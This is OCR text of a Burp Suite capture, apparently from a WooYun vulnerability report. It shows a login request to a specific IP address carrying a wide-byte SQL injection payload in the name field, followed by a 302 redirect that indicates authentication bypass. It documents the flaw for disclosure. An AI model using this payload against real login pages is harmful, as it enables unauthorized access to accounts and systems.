 Request
Raw Params Headers Hex
POST /member_login.php HTTP/1.1
Host: 115.239.210.62:8080
Proxy-Connection: keep-alive
Content-Length: 82
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: http://115.239.210.62:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://115.239.210.62:8080/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=2256ede92e2e78b551f3a25a026ceff9
name=test%df' or
1#&password=test&yzm=1200&type=annotate&%CC%E1%BD%BB=%B5%C7%C2
%BC
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Mon, 30 Nov 2015 05:08:04 GMT
Server: Apache/2.2.16 (Unix) PHP/5.3.3
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Location: /label/index.php?do=member_annotate
Content-Length: 176
Content-Type: text/html
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312"/>
<title>登陆检验</title>
</head>
<body>
</body>
</html>
? < + > Type a search term 0 matche
www.wooyun.org
530 bytes | 281 mill